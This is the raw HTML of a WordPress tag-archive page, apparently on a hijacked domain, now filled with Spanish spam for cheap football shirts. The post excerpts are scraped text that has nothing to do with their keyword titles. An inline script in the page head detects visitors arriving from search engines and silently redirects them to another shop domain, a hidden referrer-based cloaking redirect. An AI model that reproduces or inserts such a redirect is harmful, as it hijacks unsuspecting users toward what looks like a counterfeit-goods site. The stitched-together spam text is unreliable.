

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/
body_size: 8269
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
equipaciones futbol liquidacion Archives - Comprar Camisetas de Fútbol Baratas 2024 2025Comprar Camisetas de Fútbol Baratas 2024 2025	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://coastmountainloghomes.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://coastmountainloghomes.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="equipaciones futbol liquidacion Archives - Comprar Camisetas de Fútbol Baratas 2024 2025" />
	<meta property="og:url" content="https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/" />
	<meta property="og:site_name" content="Comprar Camisetas de Fútbol Baratas 2024 2025" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/","url":"https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/","name":"equipaciones futbol liquidacion Archives - Comprar Camisetas de Fútbol Baratas 2024 2025","isPartOf":{"@id":"https://coastmountainloghomes.com/#website"},"breadcrumb":{"@id":"https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coastmountainloghomes.com/"},{"@type":"ListItem","position":2,"name":"equipaciones futbol liquidacion"}]},{"@type":"WebSite","@id":"https://coastmountainloghomes.com/#website","url":"https://coastmountainloghomes.com/","name":"Comprar Camisetas de Fútbol Baratas 2024 2025","description":"Camisetas futbol baratas 2024 ⚡ Personalización Gratuita. Precio más bajo. Calidad Tailandia AAA ⭐ Envío gratis desde 69 €.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coastmountainloghomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas de Fútbol Baratas 2024 2025 &raquo; Feed" href="https://coastmountainloghomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas de Fútbol Baratas 2024 2025 &raquo; Etiqueta equipaciones futbol liquidacion del feed" href="https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://coastmountainloghomes.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://coastmountainloghomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coastmountainloghomes.com/wp-json/wp/v2/tags/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coastmountainloghomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/"
}</script><link rel="icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-270x270.jpg" />
</head>

<body class="archive tag tag-equipaciones-futbol-liquidacion tag-363 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://coastmountainloghomes.com/" rel="home">Comprar Camisetas de Fútbol Baratas 2024 2025</a>
					</span>
				</div>
				<div id="site-description">Camisetas futbol baratas 2024 ⚡ Personalización Gratuita. Precio más bajo. Calidad Tailandia AAA ⭐ Envío gratis desde 69 €.</div>

				<img src="https://coastmountainloghomes.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Comprar Camisetas de Fútbol Baratas 2024 2025" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://coastmountainloghomes.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Archivo de la etiqueta: <span>equipaciones futbol liquidacion</span>				</h1>

				



	
			<div id="post-1287" class="post-1287 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-grupos tag-equipaciones-futbol-liquidacion tag-hacer-tu-camiseta-de-futbol">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/donde-poner-numeros-camisetas-futbol/" rel="bookmark">donde poner numeros camisetas futbol</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/donde-poner-numeros-camisetas-futbol/" title="2:19 am" rel="bookmark"><span class="entry-date">2022年12月17日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Luego de su participación en la Copa del Mundo de Sudáfrica, su segunda temporada comenzó en Estados Unidos, donde jugó el torneo Barclays New York Challenge entre el Manchester City, el Tottenham Hotspur, los locales Red Bull de Nueva York &hellip; <a href="https://coastmountainloghomes.com/donde-poner-numeros-camisetas-futbol/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camisetas-baratas-grupos/" rel="tag">camisetas baratas grupos</a>, <a href="https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/" rel="tag">equipaciones futbol liquidacion</a>, <a href="https://coastmountainloghomes.com/tag/hacer-tu-camiseta-de-futbol/" rel="tag">hacer tu camiseta de futbol</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en donde poner numeros camisetas futbol</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-1287 -->

		
	

	
			<div id="post-859" class="post-859 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-2020-baratas tag-equipaciones-de-futbol-para-bebes tag-equipaciones-futbol-liquidacion">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/numeros-equipaciones-futbol/" rel="bookmark">numeros equipaciones futbol</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/numeros-equipaciones-futbol/" title="3:12 am" rel="bookmark"><span class="entry-date">2022年10月18日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>El régimen español perduró como un estado fascista en el corazón de la Europa moderna. Como líder supremo de España, Franco adoptó el título de Caudillo, y pronto comenzó a eliminar las libertades sociales dentro del país. La propiedad intelectual &hellip; <a href="https://coastmountainloghomes.com/numeros-equipaciones-futbol/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camisetas-futbol-2020-baratas/" rel="tag">camisetas futbol 2020 baratas</a>, <a href="https://coastmountainloghomes.com/tag/equipaciones-de-futbol-para-bebes/" rel="tag">equipaciones de futbol para bebes</a>, <a href="https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/" rel="tag">equipaciones futbol liquidacion</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en numeros equipaciones futbol</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-859 -->

		
	

	
			<div id="post-269" class="post-269 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-online-contrareembolso tag-comprar-camisetas-umbro tag-equipaciones-futbol-liquidacion">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/onde-comprar-camisetas-de-qualidade/" rel="bookmark">onde comprar camisetas de qualidade</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/onde-comprar-camisetas-de-qualidade/" title="3:21 am" rel="bookmark"><span class="entry-date">2022年7月21日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>A lo largo de la historia de la J1 League han participado 31 equipos distintos, siendo solamente dos los que han permanecido siempre en la primera categoría desde su edición inaugural en 1993: el Kashima Antlers y el Yokohama F. &hellip; <a href="https://coastmountainloghomes.com/onde-comprar-camisetas-de-qualidade/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camisetas-de-futbol-online-contrareembolso/" rel="tag">camisetas de futbol online contrareembolso</a>, <a href="https://coastmountainloghomes.com/tag/comprar-camisetas-umbro/" rel="tag">comprar camisetas umbro</a>, <a href="https://coastmountainloghomes.com/tag/equipaciones-futbol-liquidacion/" rel="tag">equipaciones futbol liquidacion</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en onde comprar camisetas de qualidade</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-269 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://coastmountainloghomes.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://coastmountainloghomes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/05/'>mayo 2022</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://coastmountainloghomes.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://coastmountainloghomes.com/" rel="home">
					Comprar Camisetas de Fútbol Baratas 2024 2025				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coastmountainloghomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
